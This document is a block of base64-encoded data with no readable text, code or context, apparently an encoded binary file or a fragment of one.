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
